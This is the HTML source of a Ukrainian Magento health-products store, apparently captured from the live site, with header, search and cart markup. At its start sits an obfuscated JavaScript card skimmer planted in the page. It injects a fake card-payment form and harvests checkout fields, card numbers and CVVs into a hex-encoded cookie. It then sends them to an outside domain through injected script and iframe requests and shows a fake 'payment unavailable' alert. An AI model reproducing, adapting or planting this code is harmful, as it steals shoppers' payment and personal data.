x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>                  <span class="separator"></span>
                  <div class="search-area show-icon">
                    <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                    <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://healthy-goods.com.ua/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://healthy-goods.com.ua/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://healthy-goods.com.ua/catalogsearch/advanced/" data-action="advanced-search">
        Розширений пошук    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="113">Каталог</option>
                                    <option value="7">- СУПЕРФУДИ</option>
                                    <option value="46">- НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ</option>
                                    <option value="10">- ДЛЯ ДОМУ</option>
                                    <option value="60">- ДОГЛЯД ЗА ПОРОЖНИНОЮ РОТА</option>
                                    <option value="67">- ЗДОРОВ'Я</option>
                                    <option value="55">- НАБОРИ ТА ПРОГРАМИ</option>
                                    <option value="88">- КРАСА ТА ДОГЛЯД</option>
                                    <option value="65">- АКСЕСУАРИ</option>
                                    <option value="114">Про наc</option>
                                    <option value="115">Оплата та доставка</option>
                                    <option value="116">Співпраця</option>
                                    <option value="119">Контакти</option>
                                    <option value="121">Головна</option>
                            </select>
        </div>
        <script src="https://healthy-goods.com.ua/media/mageplaza/search/default_0.js?v=34"></script>
            <script src="https://healthy-goods.com.ua/media/mageplaza/search/default_0_addition.js?v=34"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://healthy-goods.com.ua/",
                "baseImageUrl": "https://healthy-goods.com.ua/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20b4","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                  </div>
                  <div class="panel header show-icon">
                    <div class="top-links-icon">
                      <a href="javascript:;"><i class="porto-icon-user-2"></i></a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Ласкаво просимо, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome msg!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Порівняти товари"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Порівняти        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="або">
    <a href="https://healthy-goods.com.ua/customer/account/login/referer/aHR0cHM6Ly9oZWFsdGh5LWdvb2RzLmNvbS51YS9rYXRhbG9nL251dHJpZW50aS10YS1mdW5rY2lvbmFsLW5lLWhhcmNodXZhbm5qYS5odG1s/"        >Увійти</a>
</li>
<li><a href="https://healthy-goods.com.ua/contact">Зв'яжіться з нами</a></li><li><a href="https://healthy-goods.com.ua/customer/account/create/" id="idupN6b16z" >Створити обліковий запис</a></li></ul>                  </div>
                  <div class="header-contact">
                    <a href="https://healthy-goods.com.ua/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
                  </div>
                  
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://healthy-goods.com.ua/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://healthy-goods.com.ua/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Кошик          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/healthy-goods.com.ua\/checkout\/cart\/","checkoutUrl":"https:\/\/healthy-goods.com.ua\/checkout\/","updateItemQtyUrl":"https:\/\/healthy-goods.com.ua\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/healthy-goods.com.ua\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/healthy-goods.com.ua\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/healthy-goods.com.ua\/customer\/account\/login\/referer\/aHR0cHM6Ly9oZWFsdGh5LWdvb2RzLmNvbS51YS9rYXRhbG9nL251dHJpZW50aS10YS1mdW5rY2lvbmFsLW5lLWhhcmNodXZhbm5qYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/healthy-goods.com.ua\/captcha\/refresh\/","isRequired":false,"timestamp":1768263151}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
                </div>
              </div>
          </div>
